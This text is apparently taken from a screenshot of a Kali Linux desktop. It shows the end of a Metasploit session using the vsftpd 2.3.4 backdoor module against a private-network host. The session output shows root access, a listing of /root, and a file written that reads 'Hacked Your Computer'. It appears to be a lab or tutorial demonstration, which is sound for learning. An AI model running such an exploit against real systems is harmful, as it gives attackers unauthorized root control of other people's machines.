 1 2 3 4
0:22
Trash
File System
Home
rohit@kali: ~
File Actions Edit View Help
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:130 errors:0 dropped:0 overruns:0 frame:0
TX packets:130 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:37973 (37.0 KB) TX bytes:37973 (37.0 KB)
id
uid=0(root) gid=0(root)
ls /root/
Desktop
r.txt
reset_logs.sh
vnc.log
echo "Hacked Your Computer"> /root/h.txt
^C
Abort session 1? [y/N] y
[*] 192.168.231.141 - Command shell session 1 closed. Reason: User exit
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
KALI LINUX
"the quieter you become, the more you are able to hear"